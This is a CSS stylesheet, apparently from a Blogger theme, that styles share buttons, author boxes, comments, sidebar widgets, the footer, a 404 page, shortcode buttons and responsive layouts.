.BoostFree-werzzi li a,.BoostFree-werzzi li.share-icon span{display:block;height:34px;line-height:32px;color:var(--white-color);font-size:15px;font-weight:400;cursor:pointer;text-align:center;box-sizing:border-box;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
.BoostFree-werzzi li.share-icon span{position:relative;background-color:#fff;font-size:14px;color:#333333;cursor:auto;margin:0 5px 0 0}
.BoostFree-werzzi li.share-icon span:before{content:'\f1e0';font-family:'Font Awesome 5 Free';font-weight:900;padding:0 5px}
.BoostFree-werzzi li.share-icon span:after{content:'Share :';position:relative;height:6px;font-size:17px;font-weight:700}
.BoostFree-werzzi li a span{font-size:14px;padding:0 15px}
.BoostFree-werzzi li a:hover{opacity:.8}
.BoostFree-werzzi .show-hid a{background-color:rgba(155,155,155,0.1);font-size:14px;color:var(--hero-color)}
.BoostFree-werzzi .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:900}
.show-hidden .show-hid a:before{content:'\f068'}
.BoostFree-werzzi li.linkedin,.BoostFree-werzzi li.reddit,.BoostFree-werzzi li.telegram{display:none}
.show-hidden li.linkedin,.show-hidden li.reddit,.show-hidden li.telegram{display:inline-block}
.feed-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px}
ul.BoostFree-werzzu{position:relative;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid #eaeaea;margin:0 0 30px}
.BoostFree-werzzu li{display:inline-block;width:50%}
.BoostFree-werzzu .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.BoostFree-werzzu .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid #e7e7e7;padding:0 0 5px}
.BoostFree-werzzu li a{color:#333333;line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.BoostFree-werzzu li:hover a{color:#df1023}
.BoostFree-werzzu li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px}
.BoostFree-werzzu .post-prev span:before{content:"\f053";float:left;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 2px 0 0}
.BoostFree-werzzu .post-next span:after{content:"\f054";float:right;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 0 0 2px}
.BoostFree-werzzu p{font-family:var(--meta-font);font-size:12px;font-weight:400;line-height:1.4em;margin:0}
.BoostFree-werzzu .post-Boost-open p{color:#aaa}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}
.about-author{position:relative;display:block;border:1px solid #c6c6c6;overflow:hidden;background-color:var(--white-color);padding:10px 20px;margin:0 0 20px}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:700;text-transform:captalize;line-height:20px;margin:1px 0 3px}
.author-name span{color:#333333}
.author-name a{color:#112b3e;transition:opacity .40s}
.author-name a:after{content:"\f058";float:right;font-family:'Font Awesome 5 Free';font-size:18px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:#333333;font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:20px;color:#000;line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{color:#df1023}
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:10px 0 0;margin:0;border-top:1px solid rgba(155,155,155,0.1)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:#174b71;font-size:14px;color:#ffffff;font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
#blog-pager .load-more:hover{background-color:#df1023}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,0.05);color:#112b3e}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
#blog-pager .loading .loader{height:34px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}
#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #112b3e;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.title-wrap{display:flex;justify-content:space-between;align-items:center;position:relative;margin:0 0 14px}
.title-wrap{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;border-bottom:2px solid #174b71}
.title-wrap h3{position:relative;float:left;height:32px;font-family:var(--title-font);background-color:#174b71;font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;line-height:32px;padding:0 15px;margin:0}
.title-wrap h3:after{position:absolute;content:'';height:0;width:0;bottom:0;right:-16px;border:0;border-top:32px solid transparent;border-left:16px solid #174b71;margin:0}
.BoostFree-werzzt{display:none;overflow:hidden;background-color:#fff;padding:15px;margin:0 0 10px;box-sizing:border-box;border:1px solid var(--solid-border)}
.BoostFree-werzzt .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:#333}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:#333333}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px}
.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}
.comments .comment-block{overflow:hidden;    border: 1px solid #dcdcdc; padding: 10px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom: 1px solid #dfdfdf;}
.comments .comments-content .comment-header a{color:#333333;transition:color .40s}
.comments .comments-content .comment-header a:hover{color:#df1023}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author:after{content:"\f058";font-family:'Font Awesome 5 Free';font-size:18px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:#5e5e5e;font-weight:400;text-align:left;line-height:1.4em;    width: 100%; padding: 20px 10px; background: #f4f4f4;margin:5px 0 9px}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#333333;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#112b3e;border-color:#112b3e;text-decoration:none}
.comments .comments-content .datetime{float:right;font-family:var(--meta-font);font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
.comments .thread-chrome.thread-collapsed{display:none}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.BoostFree-werzzt.comments-system-facebook .all-comments,.BoostFree-werzzt.comments-system-disqus .all-comments{display:none}
#comment-editor{margin:0 0 20px}
.comments-msg-alert { position: relative; display: block; font-size: 12px; color: #dc0000; }
blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #112b3e;color:var(--black-color);border:1px dashed #e4e4e4;background:#f6f6f6;border-top-left-radius:20px;border-bottom-right-radius:20px}
blockquote{font-style:italic;color:var(--black-color);border-left:5px solid #112b3e;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#112b3e}
blockquote:after{content:'\f10e';display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#112b3e}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:piki;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(piki,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:piki;padding:0 0 0 15px;margin:10px 0}
.post-body ul li{list-style:disc inside}
.post-body u{text-decoration:underline}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(155 155 155 / 0.17);}
.post-body a{transition:color .30s ease}
.post-body strike{text-decoration:line-through}
.post-body .video-frame {position: relative;width: 100%;padding: 50% 0 0;}
.post-body .video-frame iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.2}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form {color: #fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:15px;margin:0 0px 35px;border:1px solid var(--solid-border)}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:10px}
ul.socialFilter{margin:0 -5px}
.socialFilter li{float:left;width:25%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2),.socialFilter li:nth-child(3),.socialFilter li:nth-child(4){margin-top:0}
.socialFilter li a{display:block;height:40px;color:#fff;font-size:22px;text-align:center;line-height:40px;border:1px solid #eee}
.socialFilter li a:hover,.search-container-wrapper .fa-search:hover,.BoostFree-wersd ul li a:hover,.BoostFree-werzzw ul li a:hover{opacity: 0.8}
.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebeb}
.list-label li:first-child{padding-top:0;border-top:0}
.list-label li:last-child{padding-bottom:0;border-bottom:0}
.list-label li a{display:block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;color:#333333;font-size:12px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:before{content:"\f054";float:left;color:#333333;font-weight:900;font-family:'Font Awesome 5 Free';font-size:12px;line-height:12px;margin:5px 4px 0 0;transition:color .5s}
.list-label li a:hover{color:#df1023; padding-left:25px;transition:all .30s ease}
#footer-wrapper .list-label li a:before{color:#ffffff}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:#333333;margin:0}
.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#112b3e;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow: hidden;background-color:#112b3e;color:#ffffff;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #eee;transition:all .30s ease}
.cloud-label li a:before{content:"\f054";float:left;color:#ffffff;font-weight:900;font-family:'Font Awesome 5 Free';font-size:12px;margin:0 4px 0 0;}
.cloud-label li a:hover{background-color:#df1023;transition:all .20s ease;border-radius:4px}
.cloud-label .label-count{display:none}
.sidebar .FollowByEmail>.widget-title>h3{margin:0}
.FollowByEmail .widget-content{position:relative;background-color:#cccccc;text-align:center;font-weight:400;box-sizing:border-box;padding:20px 20px 5px;border-radius:2px;border:1px solid #b0b0b0}
.FollowByEmail .widget-content>h3{font-size:16px;color:#333333;font-weight:700;text-transform:uppercase;margin:0 0 13px}
.FollowByEmail .before-text{font-size:13px;letter-spacing: 1px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.FollowByEmail .follow-by-email:before{content: '\f0f3'; position: absolute; font-family: 'Font Awesome 5 Free'; color: #fff; top: 0; left: 50%; width: 36px; overflow: hidden; height: 36px; background-color: #112b3e; font-size: 18px;font-weight: 900; line-height: 36px; text-align: center; transform: translate(-50%,-30%); margin: 0; border-radius: 50%;}
.FollowByEmail .follow-by-email-inner{position:relative}
.FollowByEmail{clear:both}
.follow-by-email-title{font-size:17px; font-weight:700; padding:7px ;margin:15px 0px;color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#333333;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;transition:ease .40s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:#fff;background-color:#112b3e;text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85;background:#df1023}
.Follow-by-alert { position: relative; display: block; font-size: 12px; text-align: left; margin: 10px 0 0; }
#ArchiveList ul.flat li{color:#333333;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:#333333;transition:color .40s}
#ArchiveList .flat li>a:hover{color:#df1023}
#ArchiveList .flat li>a:before{content:"\f054";font-family:'Font Awesome 5 Free';float:left;color:#161619;font-size:7px;font-weight:400;margin:5px 2px 0 0;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:#112b3e;color:#fff;float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px}
.PopularPosts .post{overflow:hidden;margin:20px 0 0}
.PopularPosts .post:first-child{padding:0;margin:0;border:0}
.PopularPosts .post-filter-link{position:relative;width:80px;height:70px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.PopularPosts .BoostFree-wvvr-box{overflow:hidden}
.PopularPosts .entry-title{overflow: hidden;font-size:13px;font-weight:600;position: relative;  line-height: 1.4em;margin:0}
.PopularPosts .entry-title a{display:block;color:#000;padding:auto 2px;transition:color .40s}
.PopularPosts .post:hover .entry-title a{color:#df1023}
.PopularPosts .post-date:before{font-size:10px}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:250px;overflow:hidden;margin:0 0 10px}
.FeaturedPost .entry-title{font-size:14px;font-weight:600;overflow:hidden;line-height:1.2em;margin:0}
.FeaturedPost .entry-title a{color:#333333;display:block;transition:color .30s ease}
.FeaturedPost .entry-title a:hover{color:#df1023}
.contact-form-widget form{font-weight:400;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#112b3e;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{background-color:#df1023}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form {display: flex; border:1px solid #505050; padding:3px}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:#fff;color:#000;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:#174b71;color:#fff;padding:0 5px;border:0;border-radius:0 2px 2px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{background-color:#df1023}
.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .30s ease}
.Profile .profile-info >.profile-link{color:#333333;font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{color:#df1023}
.Profile .profile-datablock .profile-textblock{display:none}
.widget-control .LinkList ul li,.widget-control .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
#footer-wrapper .widget-control .PopularPosts{border:none}
.widget-control .LinkList ul li:nth-child(odd),.widget-control .PageList ul li:nth-child(odd){float:left}
.widget-control .LinkList ul li:nth-child(even),.widget-control .PageList ul li:nth-child(even){float:right}
.widget-control .LinkList ul li a,.widget-control .PageList ul li a{ color: #000000; font-size: 13px; font-weight: 500; background: #d7d7ee; width:auto; padding:3px 5px; margin: auto; white-space: nowrap; display: block; overflow: hidden; text-overflow: ellipsis; transition: color .30s ease;}
.widget-control .LinkList ul li a:before,.widget-control .PageList ul li a:before{content:"\2022";float:left;color:#000;font-weight:400;font-family:'Font Awesome 5 Free';font-size:12px;margin:0 4px 0 0}
.widget-control .LinkList ul li a:hover,.widget-control .PageList ul li a:hover{color:#df1023;transition:all .5s ease;border-radius:4px}
.widget-control .LinkList ul li:first-child,.widget-control .LinkList ul li:nth-child(2),.widget-control .PageList ul li:first-child,.widget-control .PageList ul li:nth-child(2){padding:0}
/*-- Footer Section Codes --*/
#footer-wrapper{background-color:#202020}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;box-sizing:border-box;padding:10px 20px}
.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget>.widget-title>h3{position:relative;color:#f2f2f2;font-family:var(--title-font);font-size:14px;font-weight:700;line-height:14px;border-bottom:1px solid #767676;text-transform:uppercase;padding: 0 0 5px;margin:15px 0 25px}
.footer .custom-widget .entry-title a,.footer .PopularPosts .entry-title a,.footer .FeaturedPost .entry-title a,.footer .PageList ul li a,.footer .Profile .profile-info>.profile-link{color:#f2f2f2}
.footer .LinkList ul li a{color:#000}
.footer .custom-widget .entry-title a:hover,.footer .PopularPosts .entry-title a:hover,.footer .FeaturedPost .entry-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-info>.profile-link:hover{color:#df1023}
.footer .post-snip{color:#aaa}
.footer .FollowByEmail .widget-content>h3{color:#f2f2f2}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#df1023}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#f2f2f2;border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li>a{color:#f2f2f2}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li>a,.footer #ArchiveList .flat li>a:before{color:#f2f2f2}
.footer .list-label li>a:hover,.footer #ArchiveList .flat li>a:hover{color:#df1023}
.footer .list-label .label-count,.footer #ArchiveList .flat li>a>span{background-color:rgba(255,255,255,0.05);color:#f2f2f2}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05);color:#f2f2f2}
.footer .cloud-label li a:hover{background-color:#112b3e;color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#f2f2f2;border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#f2f2f2;border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:#3c3c3c}
.footer .contact-form-button-submit{background:#df1023}
/*-- Back to Top --*/
.backTop{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px}
.backTop:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#df1023;opacity:.5;transition:opacity .30s ease}
.backTop:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900;opacity:.8;transition:opacity .30s ease}
.backTop:hover:before,.backTop:hover:after,.Boost-open .backTop:after,.Boost-open .backTop:before{opacity:1}
/*-- Custom 404 Error Page --*/
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:#333333;text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:#112b3e;padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
/*-- Extra Stylesheet Code for enhancing the Shortcut codes --*/
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
table {border-collapse:collapse; table-layout:fixed; width:100%!important;}
table td {border:solid 1px #333; width:100%; word-wrap:break-word;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:Open Sans,sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{float:left;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.main-button a{color:#fff;text-decoration:none;font-size:14px;font-weight:400;}
.main-button:hover{background-color:#2c3e50;color:#fff}
.main-button:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;color:#fff;display:inline-block;margin:0 5px 0 0}
.button{background-color:#112b3e;}
.button:hover{background-color:#2c3e50;}
.buy{background-color:#9b23bd}
.buy:before{content: "\f09d";}
.cart{background-color:#00bed8}
.cart:before{content: "\f07a";}
.link{background-color:#2339bd}
.link:before{content: "\f0c1";}
.open{background-color:#ae099d}
.open:before{content: "\f07c";}
.info{background-color:#804b4b}
.info:before{content: "\f05a";}
.demo{background-color:#169c87}
.demo:before{content: "\f06e";}
.download{background-color:#1bc517}
.download:before{content: "\f019";}
.small-bt{padding:2px 15px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.medium-bt{padding:5px 15px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.large-bt{padding:10px 20px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.small-bt a{font-size:10px;color:#fff;}
.medium-bt a{font-size:16px;color:#fff;}
.large-bt a{font-size:18px;color:#fff;}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\f058";color:#13d864}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:600;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\f1e3";color:#1984ce}
.alert-message.warning:before{content:"\f071";color:#c58519}
.alert-message.error:before{content:"\f06a";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.outer-container{width:100%}
.BoostFree-werzzp-wrap .BoostFree-werzzp,.header-ad-wrap>.container,.mega-wrap > .container,#footer-wrapper .container{box-sizing:border-box;padding:0 5px}
#mega-wrap{box-sizing:border-box;padding:0 20px}
#center-container{position:relative;box-sizing:border-box;padding:0px 5px;margin:10px 0 0}
}
@media screen and (max-width:880px){
.BoostFree-werzzk .widget-content{margin:10px;}
.BoostFree-werzzk .widget, .BoostFree-werzzk .breaking-content, .BoostFree-werzzk .widget-content, .BoostFree-wvvf .entry-title{height: initial;}
.BoostFree-werzzk .widget>.widget-title{float:none;display: inline-block;}
.breaking-ticker .active{position: relative;}
#feed-view,#sidebar-container{width:100%;padding:0}
.BoostFree-werzzf{display:none}
.BoostFree-werzzp-wrap .BoostFree-werzzp{padding:0}
.BoostLogo-wrap{width:100%;text-align:center;z-index:15;margin:0}
.BoostLogo .header-widget,.BoostLogo .BoostLogo-img,.BoostLogo .blog-title{float:none;display:inline-block}
.Boost-open .backTop{opacity:0!important}
.overlay,.show-BoostFree-werzzr,#BoostFree-werzzr{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.Boost-open .overlay{visibility:visible;opacity:1}
#Boost-list>li>a:hover{background:0}
#center-container>.container{margin:0}
.search-container-overlay{transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0)}}
@media screen and (max-width:768px){
.mega-hero .mega-hero-img,.mega-hero .col-main-thumb{height:250px}
.mega-hero .BoostFree-wvvp{width:100%;padding:0}
.mega-hero .ogrid-box{margin:0}
.piki-tab .item0 .post-snip{display:block}
.piki-tab .post-snip,.slider-text:after,.feat-child .BoostFree-wvvs .post-tag{display:none}
.piki-tab .item1 .featured-meta{padding:0}
.piki-tab .item1 .entry-title{font-size:15px}
ul.BoostFree-werzzu{padding:5px}
.whatsapp-desktop{display:none}
.whatsapp-mobile{display:inline-block}
.footer-widgets-wrap{display:block}
.feat-child{position:relative;float:left;width:100%;overflow:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;margin:0}
.BoostFree-werzzg .feat-child .BoostFree-wvvs{width:70%!important;display:inline-block!important;float:none!important;white-space:normal!important;height:160px!important;margin-bottom:0!important}
